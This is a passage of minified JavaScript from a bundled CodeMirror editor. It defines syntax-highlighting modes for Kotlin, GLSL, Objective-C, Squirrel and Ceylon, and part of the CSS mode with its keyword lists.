t(n.indented,n.column,n.type,n.info,null,n.prev),"operator")},"/":function(e,t){return!!e.eat("*")&&(t.tokenize=b(1),t.tokenize(e,t))}},modeProps:{closeBrackets:{pairs:'()[]{}""',triples:'"'}}}),_("text/x-kotlin",{name:"clike",keywords:a("package as typealias class interface this super val operator var fun for is in This throw return annotation break continue object if else while do try when !in !is as? file import where by get set abstract enum open inner override private public internal protected catch finally out final vararg reified dynamic companion constructor init sealed field property receiver param sparam lateinit data inline noinline tailrec external annotation crossinline const operator infix suspend actual expect setparam value"),types:a("Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void Annotation Any BooleanArray ByteArray Char CharArray DeprecationLevel DoubleArray Enum FloatArray Function Int IntArray Lazy LazyThreadSafetyMode LongArray Nothing ShortArray Unit"),intendSwitch:!1,indentStatements:!1,multiLineStrings:!0,number:/^(?:0x[a-f\d_]+|0b[01_]+|(?:[\d_]+(\.\d+)?|\.\d+)(?:e[-+]?[\d_]+)?)(u|ll?|l|f)?/i,blockKeywords:a("catch class do else finally for if where try while enum"),defKeywords:a("class val var object interface fun"),atoms:a("true false null this"),hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},"*":function(e,t){return"."==t.prevToken?"variable":"operator"},'"':function(e,t){return t.tokenize=function(e){return function(t,r){for(var n,i=!1,o=!1;!t.eol();){if(!e&&!i&&t.match('"')){o=!0;break}if(e&&t.match('"""')){o=!0;break}n=t.next(),!i&&"$"==n&&t.match("{")&&t.skipTo("}"),i=!i&&"\\"==n&&!e}return!o&&e||(r.tokenize=null),"string"}}(e.match('""')),t.tokenize(e,t)},"/":function(e,t){return!!e.eat("*")&&(t.tokenize=b(1),t.tokenize(e,t))},indent:function(e,t,r,n){var i=r&&r.charAt(0);return"}"!=e.prevToken&&")"!=e.prevToken||""!=r?"operator"==e.prevToken&&"}"!=r&&"}"!=e.context.type||"variable"==e.prevToken&&"."==i||("}"==e.prevToken||")"==e.prevToken)&&"."==i?2*n+t.indented:t.align&&"}"==t.type?t.indented+(e.context.type==(r||"").charAt(0)?0:n):void 0:e.indented}},modeProps:{closeBrackets:{triples:'"'}}}),_(["x-shader/x-vertex","x-shader/x-fragment"],{name:"clike",keywords:a("sampler1D sampler2D sampler3D samplerCube sampler1DShadow sampler2DShadow const attribute uniform varying break continue discard return for while do if else struct in out inout"),types:a("float int bool void vec2 vec3 vec4 ivec2 ivec3 ivec4 bvec2 bvec3 bvec4 mat2 mat3 mat4"),blockKeywords:a("for while do if else struct"),builtin:a("radians degrees sin cos tan asin acos atan pow exp log exp2 sqrt inversesqrt abs sign floor ceil fract mod min max clamp mix step smoothstep length distance dot cross normalize ftransform faceforward reflect refract matrixCompMult lessThan lessThanEqual greaterThan greaterThanEqual equal notEqual any all not texture1D texture1DProj texture1DLod texture1DProjLod texture2D texture2DProj texture2DLod texture2DProjLod texture3D texture3DProj texture3DLod texture3DProjLod textureCube textureCubeLod shadow1D shadow2D shadow1DProj shadow2DProj shadow1DLod shadow2DLod shadow1DProjLod shadow2DProjLod dFdx dFdy fwidth noise1 noise2 noise3 noise4"),atoms:a("true false gl_FragColor gl_SecondaryColor gl_Normal gl_Vertex gl_MultiTexCoord0 gl_MultiTexCoord1 gl_MultiTexCoord2 gl_MultiTexCoord3 gl_MultiTexCoord4 gl_MultiTexCoord5 gl_MultiTexCoord6 gl_MultiTexCoord7 gl_FogCoord gl_PointCoord gl_Position gl_PointSize gl_ClipVertex gl_FrontColor gl_BackColor gl_FrontSecondaryColor gl_BackSecondaryColor gl_TexCoord gl_FogFragCoord gl_FragCoord gl_FrontFacing gl_FragData gl_FragDepth gl_ModelViewMatrix gl_ProjectionMatrix gl_ModelViewProjectionMatrix gl_TextureMatrix gl_NormalMatrix gl_ModelViewMatrixInverse gl_ProjectionMatrixInverse gl_ModelViewProjectionMatrixInverse gl_TextureMatrixTranspose gl_ModelViewMatrixInverseTranspose gl_ProjectionMatrixInverseTranspose gl_ModelViewProjectionMatrixInverseTranspose gl_TextureMatrixInverseTranspose gl_NormalScale gl_DepthRange gl_ClipPlane gl_Point gl_FrontMaterial gl_BackMaterial gl_LightSource gl_LightModel gl_FrontLightModelProduct gl_BackLightModelProduct gl_TextureColor gl_EyePlaneS gl_EyePlaneT gl_EyePlaneR gl_EyePlaneQ gl_FogParameters gl_MaxLights gl_MaxClipPlanes gl_MaxTextureUnits gl_MaxTextureCoords gl_MaxVertexAttribs gl_MaxVertexUniformComponents gl_MaxVaryingFloats gl_MaxVertexTextureImageUnits gl_MaxTextureImageUnits gl_MaxFragmentUniformComponents gl_MaxCombineTextureImageUnits gl_MaxDrawBuffers"),indentSwitch:!1,hooks:{"#":u},modeProps:{fold:["brace","include"]}}),_("text/x-nesc",{name:"clike",keywords:a("auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran as atomic async call command component components configuration event generic implementation includes interface module new norace nx_struct nx_union post provides signal task uses abstract extends"),types:s,blockKeywords:a("case do else for if switch while struct enum union"),atoms:a("null true false"),hooks:{"#":u},modeProps:{fold:["brace","include"]}}),_("text/x-objectivec",{name:"clike",keywords:a("auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran bycopy byref in inout oneway out self super atomic nonatomic retain copy readwrite readonly strong weak assign typeof nullable nonnull null_resettable _cmd @interface @implementation @end @protocol @encode @property @synthesize @dynamic @class @public @package @private @protected @required @optional @try @catch @finally @import @selector @encode @defs @synchronized @autoreleasepool @compatibility_alias @available"),types:c,builtin:a("FOUNDATION_EXPORT FOUNDATION_EXTERN NS_INLINE NS_FORMAT_FUNCTION  NS_RETURNS_RETAINEDNS_ERROR_ENUM NS_RETURNS_NOT_RETAINED NS_RETURNS_INNER_POINTER NS_DESIGNATED_INITIALIZER NS_ENUM NS_OPTIONS NS_REQUIRES_NIL_TERMINATION NS_ASSUME_NONNULL_BEGIN NS_ASSUME_NONNULL_END NS_SWIFT_NAME NS_REFINED_FOR_SWIFT"),blockKeywords:a("case do else for if switch while struct enum union @synthesize @try @catch @finally @autoreleasepool @synchronized"),defKeywords:a("struct enum union @interface @implementation @protocol @class"),dontIndentStatements:/^@.*$/,typeFirstDefinitions:!0,atoms:a("YES NO NULL Nil nil true false nullptr"),isReservedIdentifier:p,hooks:{"#":u,"*":d},modeProps:{fold:["brace","include"]}}),_("text/x-objectivec++",{name:"clike",keywords:a("auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran bycopy byref in inout oneway out self super atomic nonatomic retain copy readwrite readonly strong weak assign typeof nullable nonnull null_resettable _cmd @interface @implementation @end @protocol @encode @property @synthesize @dynamic @class @public @package @private @protected @required @optional @try @catch @finally @import @selector @encode @defs @synchronized @autoreleasepool @compatibility_alias @available alignas alignof and and_eq audit axiom bitand bitor catch class compl concept constexpr const_cast decltype delete dynamic_cast explicit export final friend import module mutable namespace new noexcept not not_eq operator or or_eq override private protected public reinterpret_cast requires static_assert static_cast template this thread_local throw try typeid typename using virtual xor xor_eq"),types:c,builtin:a("FOUNDATION_EXPORT FOUNDATION_EXTERN NS_INLINE NS_FORMAT_FUNCTION  NS_RETURNS_RETAINEDNS_ERROR_ENUM NS_RETURNS_NOT_RETAINED NS_RETURNS_INNER_POINTER NS_DESIGNATED_INITIALIZER NS_ENUM NS_OPTIONS NS_REQUIRES_NIL_TERMINATION NS_ASSUME_NONNULL_BEGIN NS_ASSUME_NONNULL_END NS_SWIFT_NAME NS_REFINED_FOR_SWIFT"),blockKeywords:a("case do else for if switch while struct enum union @synthesize @try @catch @finally @autoreleasepool @synchronized class try catch"),defKeywords:a("struct enum union @interface @implementation @protocol @class class namespace"),dontIndentStatements:/^@.*$|^template$/,typeFirstDefinitions:!0,atoms:a("YES NO NULL Nil nil true false nullptr"),isReservedIdentifier:p,hooks:{"#":u,"*":d,u:h,U:h,L:h,R:h,0:f,1:f,2:f,3:f,4:f,5:f,6:f,7:f,8:f,9:f,token:function(e,t,r){if("variable"==r&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&m(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),_("text/x-squirrel",{name:"clike",keywords:a("base break clone continue const default delete enum extends function in class foreach local resume return this throw typeof yield constructor instanceof static"),types:s,blockKeywords:a("case catch class else for foreach if switch try while"),defKeywords:a("function local class"),typeFirstDefinitions:!0,atoms:a("true false null"),hooks:{"#":u},modeProps:{fold:["brace","include"]}});var S=null;_("text/x-ceylon",{name:"clike",keywords:a("abstracts alias assembly assert assign break case catch class continue dynamic else exists extends finally for function given if import in interface is let module new nonempty object of out outer package return satisfies super switch then this throw try value void while"),types:function(e){return(e=e.charAt(0))===e.toUpperCase()&&e!==e.toLowerCase()},blockKeywords:a("case catch class dynamic else finally for function if interface module new object switch try while"),defKeywords:a("class dynamic function interface module object package value"),builtin:a("abstract actual aliased annotation by default deprecated doc final formal late license native optional sealed see serializable shared suppressWarnings tagged throws variable"),isPunctuationChar:/[\[\]{}\(\),;:\.`]/,isOperatorChar:/[+\-*&%=<>!?|^~:\/]/,numberStart:/[\d#$]/,number:/^(?:#[\da-fA-F_]+|\$[01_]+|[\d_]+[kMGTPmunpf]?|[\d_]+\.[\d_]+(?:[eE][-+]?\d+|[kMGTPmunpf]|)|)/i,multiLineStrings:!0,typeFirstDefinitions:!0,atoms:a("true false null larger smaller equal empty finished"),indentSwitch:!1,styleDefs:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return t.tokenize=x(e.match('""')?"triple":"single"),t.tokenize(e,t)},"`":function(e,t){return!(!S||!e.match("`"))&&(t.tokenize=S,S=null,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},token:function(e,t,r){if(("variable"==r||"type"==r)&&"."==t.prevToken)return"variable-2"}},modeProps:{fold:["brace","import"],closeBrackets:{triples:'"'}}})}(r(6212))},7585:(e,t,r)=>{!function(e){function t(e){for(var t={},r=0;r<e.length;++r)t[e[r].toLowerCase()]=!0;return t}function r(e,t){for(var r,n=!1;null!=(r=e.next());){if(n&&"/"==r){t.tokenize=null;break}n="*"==r}return["comment","comment"]}e.defineMode("css",(function(t,r){function n(e,t){return f=t,e}function i(e,t){var r=e.next();if(g[r]){var i=g[r](e,t);if(!1!==i)return i}return"@"==r?(e.eatWhile(/[\w\\\-]/),n("def",e.current())):"="==r||("~"==r||"|"==r)&&e.eat("=")?n(null,"compare"):'"'==r||"'"==r?(t.tokenize=o(r),t.tokenize(e,t)):"#"==r?(e.eatWhile(/[\w\\\-]/),n("atom","hash")):"!"==r?(e.match(/^\s*\w*/),n("keyword","important")):/\d/.test(r)||"."==r&&e.eat(/\d/)?(e.eatWhile(/[\w.%]/),n("number","unit")):"-"!==r?/[,+>*\/]/.test(r)?n(null,"select-op"):"."==r&&e.match(/^-?[_a-z][_a-z0-9-]*/i)?n("qualifier","qualifier"):/[:;{}\[\]\(\)]/.test(r)?n(null,r):e.match(/^[\w-.]+(?=\()/)?(/^(url(-prefix)?|domain|regexp)$/i.test(e.current())&&(t.tokenize=a),n("variable callee","variable")):/[\w\\\-]/.test(r)?(e.eatWhile(/[\w\\\-]/),n("property","word")):n(null,null):/[\d.]/.test(e.peek())?(e.eatWhile(/[\w.%]/),n("number","unit")):e.match(/^-[\w\\\-]*/)?(e.eatWhile(/[\w\\\-]/),e.match(/^\s*:/,!1)?n("variable-2","variable-definition"):n("variable-2","variable")):e.match(/^\w+-/)?n("meta","meta"):void 0}function o(e){return function(t,r){for(var i,o=!1;null!=(i=t.next());){if(i==e&&!o){")"==e&&t.backUp(1);break}o=!o&&"\\"==i}return(i==e||!o&&")"!=e)&&(r.tokenize=null),n("string","string")}}function a(e,t){return e.next(),e.match(/^\s*["')]/,!1)?t.tokenize=null:t.tokenize=o(")"),n(null,"(")}function l(e,t,r){this.type=e,this.indent=t,this.prev=r}function s(e,t,r,n){return e.context=new l(r,t.indentation()+(!1===n?0:m),e.context),r}function c(e){return e.context.prev&&(e.context=e.context.prev),e.context.type}function u(e,t,r,n){for(n=n||1;0<n;n--)r.context=r.context.prev;return O[r.context.type](e,t,r)}function d(e){e=e.current().toLowerCase(),h=L.hasOwnProperty(e)?"atom":C.hasOwnProperty(e)?"keyword":"variable"}var p=r.inline;r.propertyKeywords||(r=e.resolveMode("text/css"));var f,h,m=t.indentUnit,g=r.tokenHooks,y=r.documentTypes||{},_=r.mediaTypes||{},v=r.mediaFeatures||{},b=r.mediaValueKeywords||{},x=r.propertyKeywords||{},w=r.nonStandardPropertyKeywords||{},k=r.fontProperties||{},S=r.counterDescriptors||{},C=r.colorKeywords||{},L=r.valueKeywords||{},T=r.allowNested,M=!0===r.supportsAtComponent,N=!1!==t.highlightNonStandardPropertyKeywords,O={top:function(e,t,r){if("{"==e)return s(r,t,"block");if("}"==e&&r.context.prev)return c(r);if(M&&/@component/i.test(e))return s(r,t,"atComponentBlock");if(/^@(-moz-)?document$/i.test(e))return s(r,t,"documentTypes");if(/^@(media|supports|(-moz-)?document|import)$/i.test(e))return s(r,t,"atBlock");if(/^@(font-face|counter-style)/i.test(e))return r.stateArg=e,"restricted_atBlock_before";if(/^@(-(moz|ms|o|webkit)-)?keyframes$/i.test(e))return"keyframes";if(e&&"@"==e.charAt(0))return s(r,t,"at");if("hash"==e)h="builtin";else if("word"==e)h="tag";else{if("variable-definition"==e)return"maybeprop";if("interpolation"==e)return s(r,t,"interpolation");if(":"==e)return"pseudo";if(T&&"("==e)return s(r,t,"parens")}return r.context.type},block:function(e,t,r){return"word"==e?(e=t.current().toLowerCase(),x.hasOwnProperty(e)?(h="property","maybeprop"):w.hasOwnProperty(e)?(h=N?"string-2":"property","maybeprop"):T?(h=t.match(/^\s*:(?:\s|$)/,!1)?"property":"tag","block"):(h+=" error","maybeprop")):"meta"==e?"block":T||"hash"!=e&&"qualifier"!=e?O.top(e,t,r):(h="error","block")},maybeprop:function(e,t,r){return":"==e?s(r,t,"prop"):O[r.context.type](e,t,r)},prop:function(e,t,r){if(";"==e)return c(r);if("{"==e&&T)return s(r,t,"propBlock");if("}"==e||"{"==e)return u(e,t,r);if("("==e)return s(r,t,"parens");if("hash"!=e||/^#([0-9a-fA-F]{3,4}|[0-9a-fA-F]{6}|[0-9a-fA-F]{8})$/.test(t.current())){if("word"==e)d(t);else if("interpolation"==e)return s(r,t,"interpolation")}else h+=" error";return"prop"},propBlock:function(e,t,r){return"}"==e?c(r):"word"==e?(h="property","maybeprop"):r.context.type},parens:function(e,t,r){return"{"==e||"}"==e?u(e,t,r):")"==e?c(r):"("==e?s(r,t,"parens"):"interpolation"==e?s(r,t,"interpolation"):("word"==e&&d(t),"parens")},pseudo:function(e,t,r){return"meta"==e?"pseudo":"word"==e?(h="variable-3",r.context.type):O[r.context.type](e,t,r)},documentTypes:function(e,t,r){return"word"==e&&y.hasOwnProperty(t.current())?(h="tag",r.context.type):O.atBlock(e,t,r)},atBlock:function(e,t,r){return"("==e?s(r,t,"atBlock_parens"):"}"==e||";"==e?u(e,t,r):"{"==e?c(r)&&s(r,t,T?"block":"top"):"interpolation"==e?s(r,t,"interpolation"):("word"==e&&(e=t.current().toLowerCase(),h="only"==e||"not"==e||"and"==e||"or"==e?"keyword":_.hasOwnProperty(e)?"attribute":v.hasOwnProperty(e)?"property":b.hasOwnProperty(e)?"keyword":x.hasOwnProperty(e)?"property":w.hasOwnProperty(e)?N?"string-2":"property":L.hasOwnProperty(e)?"atom":C.hasOwnProperty(e)?"keyword":"error"),r.context.type)},atComponentBlock:function(e,t,r){return"}"==e?u(e,t,r):"{"==e?c(r)&&s(r,t,T?"block":"top",!1):("word"==e&&(h="error"),r.context.type)},atBlock_parens:function(e,t,r){return")"==e?c(r):"{"==e||"}"==e?u(e,t,r,2):O.atBlock(e,t,r)},restricted_atBlock_before:function(e,t,r){return"{"==e?s(r,t,"restricted_atBlock"):"word"==e&&"@counter-style"==r.stateArg?(h="variable","restricted_atBlock_before"):O[r.context.type](e,t,r)},restricted_atBlock:function(e,t,r){return"}"==e?(r.stateArg=null,c(r)):"word"==e?(h="@font-face"==r.stateArg&&!k.hasOwnProperty(t.current().toLowerCase())||"@counter-style"==r.stateArg&&!S.hasOwnProperty(t.current().toLowerCase())?"error":"property","maybeprop"):"restricted_atBlock"},keyframes:function(e,t,r){return"word"==e?(h="variable","keyframes"):"{"==e?s(r,t,"top"):O[r.context.type](e,t,r)},at:function(e,t,r){return";"==e?c(r):"{"==e||"}"==e?u(e,t,r):("word"==e?h="tag":"hash"==e&&(h="builtin"),"at")},interpolation:function(e,t,r){return"}"==e?c(r):"{"==e||";"==e?u(e,t,r):("word"==e?h="variable":"variable"!=e&&"("!=e&&")"!=e&&(h="error"),"interpolation")}};return{startState:function(e){return{tokenize:null,state:p?"block":"top",stateArg:null,context:new l(p?"block":"top",e||0,null)}},token:function(e,t){if(!t.tokenize&&e.eatSpace())return null;var r=(t.tokenize||i)(e,t);return r&&"object"==typeof r&&(f=r[1],r=r[0]),h=r,"comment"!=f&&(t.state=O[t.state](f,e,t)),h},indent:function(e,t){e=e.context,t=t&&t.charAt(0);var r=e.indent;return"prop"!=e.type||"}"!=t&&")"!=t||(e=e.prev),e.prev&&("}"!=t||"block"!=e.type&&"top"!=e.type&&"interpolation"!=e.type&&"restricted_atBlock"!=e.type?(")"!=t||"parens"!=e.type&&"atBlock_parens"!=e.type)&&("{"!=t||"at"!=e.type&&"atBlock"!=e.type)||(r=Math.max(0,e.indent-m)):r=(e=e.prev).indent),r},electricChars:"}",blockCommentStart:"/*",blockCommentEnd:"*/",blockCommentContinue:" * ",lineComment:r.lineComment,fold:"brace"}}));var n=["domain","regexp","url","url-prefix"],i=t(n),o="all aural braille handheld print projection screen tty tv embossed".split(" "),a=t(o),l="width min-width max-width height min-height max-height device-width min-device-width max-device-width device-height min-device-height max-device-height aspect-ratio min-aspect-ratio max-aspect-ratio device-aspect-ratio min-device-aspect-ratio max-device-aspect-ratio color min-color max-color color-index min-color-index max-color-index monochrome min-monochrome max-monochrome resolution min-resolution max-resolution scan grid orientation device-pixel-ratio min-device-pixel-ratio max-device-pixel-ratio pointer any-pointer hover any-hover prefers-color-scheme dynamic-range video-dynamic-range".split(" "),s=t(l),c="landscape portrait none coarse fine on-demand hover interlace progressive dark light standard high".split(" "),u=t(c),d="align-content align-items align-self alignment-adjust alignment-baseline all anchor-point animation animation-delay animation-direction animation-duration animation-fill-mode animation-iteration-count animation-name animation-play-state animation-timing-function appearance azimuth backdrop-filter backface-visibility background background-attachment background-blend-mode background-clip background-color background-image background-origin background-position background-position-x background-position-y background-repeat background-size baseline-shift binding bleed block-size bookmark-label bookmark-level bookmark-state bookmark-target border border-bottom border-bottom-color border-bottom-left-radius border-bottom-right-radius border-bottom-style border-bottom-width border-collapse border-color border-image border-image-outset border-image-repeat border-image-slice border-image-source border-image-width border-left border-left-color border-left-style border-left-width border-radius border-right border-right-color border-right-style border-right-width border-spacing border-style border-top border-top-color border-top-left-radius border-top-right-radius border-top-style border-top-width border-width bottom box-decoration-break box-shadow box-sizing break-after break-before break-inside caption-side caret-color clear clip color color-profile column-count column-fill column-gap column-rule column-rule-color column-rule-style column-rule-width column-span column-width columns contain content counter-increment counter-reset crop cue cue-after cue-before cursor direction display dominant-baseline drop-initial-after-adjust drop-initial-after-align drop-initial-before-adjust drop-initial-before-align drop-initial-size drop-initial-value elevation empty-cells fit fit-content fit-position flex flex-basis flex-direction flex-flow flex-grow flex-shrink flex-wrap float float-offset flow-from flow-into font font-family font-feature-settings font-kerning font-language-override font-optical-sizing font-size font-size-adjust font-stretch font-style font-synthesis font-variant font-variant-alternates font-variant-caps font-variant-east-asian font-variant-ligatures font-variant-numeric font-variant-position font-variation-settings font-weight gap grid grid-area grid-auto-columns grid-auto-flow grid-auto-rows grid-column grid-column-end grid-column-gap grid-column-start grid-gap grid-row grid-row-end grid-row-gap grid-row-start grid-template grid-template-areas grid-template-columns grid-template-rows hanging-punctuation height hyphens icon image-orientation image-rendering image-resolution inline-box-align inset inset-block inset-block-end inset-block-start inset-inline inset-inline-end inset-inline-start isolation justify-content justify-items justify-self left letter-spacing line-break line-height line-height-step line-stacking line-stacking-ruby line-stacking-shift line-stacking-strategy list-style list-style-image list-style-position list-style-type margin margin-bottom margin-left margin-right margin-top marks marquee-direction marquee-loop marquee-play-count marquee-speed marquee-style mask-clip mask-composite mask-image mask-mode mask-origin mask-position mask-repeat mask-size mask-type max-block-size max-height max-inline-size max-width min-block-size min-height min-inline-size min-width mix-blend-mode move-to nav-down nav-index nav-left nav-right nav-up object-fit object-position offset offset-anchor offset-distance offset-path offset-position offset-rotate opacity order orphans outline outline-color outline-offset outline-style outline-width overflow overflow-style overflow-wrap overflow-x overflow-y padding padding-bottom padding-left padding-right padding-top page page-break-after page-break-before page-break-inside page-policy pause pause-after pause-before perspective perspective-origin pitch pitch-range place-content place-items place-self play-during position presentation-level punctuation-trim quotes region-break-after region-break-before region-break-inside region-fragment rendering-intent resize rest rest-after rest-before richness right rotate rotation rotation-point row-gap ruby-align ruby-overhang ruby-position ruby-span scale scroll-behavior scroll-margin scroll-margin-block scroll-margin-block-end scroll-margin-block-start scroll-margin-bottom scroll-margin-inline scroll-margin-inline-end scroll-margin-inline-start scroll-margin-left scroll-margin-right scroll-margin-top scroll-padding scroll-padding-block scroll-padding-block-end scroll-padding-block-start scroll-padding-bottom scroll-padding-inline scroll-padding-inline-end scroll-padding-inline-start scroll-padding-left scroll-padding-right scroll-padding-top scroll-snap-align scroll-snap-type shape-image-threshold shape-inside shape-margin shape-outside size speak speak-as speak-header speak-numeral speak-punctuation speech-rate stress string-set tab-size table-layout target target-name target-new target-position text-align text-align-last text-combine-upright text-decoration text-decoration-color text-decoration-line text-decoration-skip text-decoration-skip-ink text-decoration-style text-emphasis text-emphasis-color text-emphasis-position text-emphasis-style text-height text-indent text-justify text-orientation text-outline text-overflow text-rendering text-shadow text-size-adjust text-space-collapse text-transform text-underline-position text-wrap top touch-action transform transform-origin transform-style transition transition-delay transition-duration transition-property transition-timing-function translate unicode-bidi user-select vertical-align visibility voice-balance voice-duration voice-family voice-pitch voice-range voice-rate voice-stress voice-volume volume white-space widows width will-change word-break word-spacing word-wrap writing-mode z-index clip-path clip-rule mask enable-background filter flood-color flood-opacity lighting-color stop-color stop-opacity pointer-events color-interpolation color-interpolation-filters color-rendering fill fill-opacity fill-rule image-rendering marker marker-end marker-mid marker-start paint-order shape-rendering stroke stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-rendering baseline-shift dominant-baseline glyph-orientation-horizontal glyph-orientation-vertical text-anchor writing-mode".split(" "),p=t(d),f="accent-color aspect-ratio border-block border-block-color border-block-end border-block-end-color border-block-end-style border-block-end-width border-block-start border-block-start-color border-block-start-style border-block-start-width border-block-style border-block-width border-inline border-inline-color border-inline-end border-inline-end-color border-inline-end-style border-inline-end-width border-inline-start border-inline-start-color border-inline-start-style border-inline-start-width border-inline-style border-inline-width content-visibility margin-block margin-block-end margin-block-start margin-inline margin-inline-end margin-inline-start overflow-anchor overscroll-behavior padding-block padding-block-end padding-block-start padding-inline padding-inline-end padding-inline-start scroll-snap-stop scrollbar-3d-light-color scrollbar-arrow-color scrollbar-base-color scrollbar-dark-shadow-color scrollbar-face-color scrollbar-highlight-color scrollbar-shadow-color scrollbar-track-color searchfield-cancel-button searchfield-decoration searchfield-results-button searchfield-results-decoration shape-inside zoom".split(" "),h=t(f),m=t("font-display font-family src unicode-range font-variant font-feature-settings font-stretch font-weight font-style".split(" ")),g=t("additive-symbols fallback negative pad prefix range speak-as suffix symbols system".split(" ")),y="aliceblue antiquewhite aqua aquamarine azure beige bisque black blanchedalmond blue blueviolet brown burlywood cadetblue chartreuse chocolate coral cornflowerblue cornsilk crimson cyan darkblue darkcyan darkgoldenrod darkgray darkgreen darkgrey darkkhaki darkmagenta darkolivegreen darkorange darkorchid darkred darksalmon darkseagreen darkslateblue darkslategray darkslategrey darkturquoise darkviolet deeppink deepskyblue dimgray dimgrey dodgerblue firebrick floralwhite forestgreen fuchsia gainsboro ghostwhite gold goldenrod gray grey green greenyellow honeydew hotpink indianred indigo ivory khaki lavender lavenderblush lawngreen lemonchiffon lightblue lightcoral lightcyan lightgoldenrodyellow lightgray lightgreen lightgrey lightpink lightsalmon lightseagreen lightskyblue lightslategray lightslategrey lightsteelblue lightyellow lime limegreen linen magenta maroon mediumaquamarine mediumblue mediumorchid mediumpurple mediumseagreen mediumslateblue mediumspringgreen mediumturquoise mediumvioletred midnightblue mintcream mistyrose moccasin navajowhite navy oldlace olive olivedrab orange orangered orchid palegoldenrod palegreen paleturquoise palevioletred papayawhip peachpuff peru pink plum powderblue purple rebeccapurple red rosybrown royalblue saddlebrown salmon sandybrown seagreen seashell sienna silver skyblue slateblue slategray slategrey snow springgreen steelblue tan teal thistle tomato turquoise violet wheat white whitesmoke yellow yellowgreen".split(" "),_=t(y),v="above absolute activeborder additive activecaption afar after-white-space ahead alias all all-scroll alphabetic alternate always amharic amharic-abegede antialiased appworkspace arabic-indic armenian asterisks attr auto auto-flow avoid avoid-column avoid-page avoid-region axis-pan background backwards baseline below bidi-override binary bengali blink block block-axis blur bold bolder border border-box both bottom break break-all break-word brightness bullets button buttonface buttonhighlight buttonshadow buttontext calc cambodian capitalize caps-lock-indicator caption captiontext caret cell center checkbox circle cjk-decimal cjk-earthly-branch cjk-heavenly-stem cjk-ideographic clear clip close-quote col-resize collapse color color-burn color-dodge column column-reverse compact condensed conic-gradient contain content contents content-box context-menu continuous contrast copy counter counters cover crop cross crosshair cubic-bezier currentcolor cursive cyclic darken dashed decimal decimal-leading-zero default default-button dense destination-atop destination-in destination-out destination-over devanagari difference disc discard disclosure-closed disclosure-open document dot-dash dot-dot-dash dotted double down drop-shadow e-resize ease ease-in ease-in-out ease-out element ellipse ellipsis embed end ethiopic ethiopic-abegede ethiopic-abegede-am-et ethiopic-abegede-gez ethiopic-abegede-ti-er ethiopic-abegede-ti-et ethiopic-halehame-aa-er ethiopic-halehame-aa-et ethiopic-halehame-am-et ethiopic-halehame-gez ethiopic-halehame-om-et ethiopic-halehame-sid-et ethiopic-halehame-so-et ethiopic-halehame-ti-er ethiopic-halehame-ti-et ethiopic-halehame-tig ethiopic-numeric ew-resize exclusion expanded extends extra-condensed extra-expanded fantasy fast fill fill-box fixed flat flex flex-end flex-start footnotes forwards from geometricPrecision georgian grayscale graytext grid groove gujarati gurmukhi hand hangul hangul-consonant hard-light hebrew help hidden hide higher highlight highlighttext hiragana hiragana-iroha horizontal hsl hsla hue hue-rotate icon ignore inactiveborder inactivecaption inactivecaptiontext infinite infobackground infotext inherit initial inline inline-axis inline-block inline-flex inline-grid inline-table inset inside intrinsic invert italic japanese-formal japanese-informal justify kannada katakana katakana-iroha keep-all khmer korean-hangul-formal korean-hanja-formal korean-hanja-informal landscape lao large larger left level lighter lighten line-through linear linear-gradient lines list-item listbox listitem local logical loud lower lower-alpha lower-armenian lower-greek lower-hexadecimal lower-latin lower-norwegian lower-roman lowercase ltr luminosity malayalam manipulation match matrix matrix3d media-play-button media-slider media-sliderthumb media-volume-slider media-volume-sliderthumb medium menu menulist menulist-button menutext message-box middle min-intrinsic mix mongolian monospace move multiple multiple_mask_images multiply myanmar n-resize narrower ne-resize nesw-resize no-close-quote no-drop no-open-quote no-repeat none normal not-allowed nowrap ns-resize numbers numeric nw-resize nwse-resize oblique octal opacity open-quote optimizeLegibility optimizeSpeed oriya oromo outset outside outside-shape overlay overline padding padding-box painted page paused persian perspective pinch-zoom plus-darker plus-lighter pointer polygon portrait pre pre-line pre-wrap preserve-3d progress push-button radial-gradient radio read-only read-write read-write-plaintext-only rectangle region relative repeat repeating-linear-gradient repeating-radial-gradient repeating-conic-gradient repeat-x repeat-y reset reverse rgb rgba ridge right rotate rotate3d rotateX rotateY rotateZ round row row-resize row-reverse rtl run-in running s-resize sans-serif saturate saturation scale scale3d scaleX scaleY scaleZ screen scroll scrollbar scroll-position se-resize searchfield searchfield-cancel-button searchfield-decoration searchfield-results-button searchfield-results-decoration self-start self-end semi-condensed semi-expanded separate sepia serif show sidama simp-chinese-formal simp-chinese-informal single skew skewX skewY skip-white-space slide slider-horizontal slider-vertical sliderthumb-horizontal sliderthumb-vertical slow small small-caps small-caption smaller soft-light solid somali source-atop source-in source-out source-over space space-around space-between space-evenly spell-out square square-button start static status-bar stretch stroke stroke-box sub subpixel-antialiased svg_masks super sw-resize symbolic symbols system-ui table table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group tamil telugu text text-bottom text-top textarea textfield thai thick thin threeddarkshadow threedface threedhighlight threedlightshadow threedshadow tibetan tigre tigrinya-er tigrinya-er-abegede tigrinya-et tigrinya-et-abegede to top trad-chinese-formal trad-chinese-informal transform translate translate3d translateX translateY translateZ transparent ultra-condensed ultra-expanded underline unidirectional-pan unset up upper-alpha upper-armenian upper-greek upper-hexadecimal upper-latin upper-norwegian upper-roman uppercase urdu url var vertical vertical-text view-box visible visibleFill visiblePainted visibleStroke visual w-resize wait wave wider window windowframe windowtext words wrap wrap-reverse x-large x-small xor xx-large xx-small".split(" 